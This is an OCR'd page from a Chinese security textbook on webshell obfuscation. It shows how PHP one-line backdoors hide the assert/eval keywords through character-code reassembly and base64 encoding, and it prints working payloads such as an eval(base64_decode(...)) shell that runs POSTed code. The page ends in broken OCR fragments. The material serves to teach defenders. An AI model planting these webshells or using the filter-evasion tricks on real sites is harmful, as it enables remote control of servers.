 VENEZUELA
134 第二部分 网络攻击的基本防护方法
//分别对应 $str 中的 a、s、s、e、r、t
@$func($_POST['c']);
?>
这是利用字符序号重新拼接成 assert 函数的基本方法。相对于第一种方式，第二种方
法在处理字符时会少用一个函数 str_replace()，因此使用频率会高于第一种。
（3）利用编码方式隐藏关键字
在针对高危函数过滤的环境时，为绕过某些直接的字符过滤方法，也可将字符进行
base64_decode、gzinflate、urldecode、二进制编码等转换，从而实现对高危函数的藏匿。
利用编码可有效绕过关键字的防护。
样例如下：
<?php @eval(base64_decode('JF9QT1NUWydjJ10='));?>
上例中，JF9QT1NUWydjJ10= 解码后为 $_POST['c']，这样就可实现简单的隐藏效果。
当然，也可利用这种变种方式对其他高危函数或者整体木马进行变形，实现高危函数基本
特征隐藏的作用。
在 4
<!D
<ht
<t
</
<
<
替换
https://blog.csdn.net/bylfsj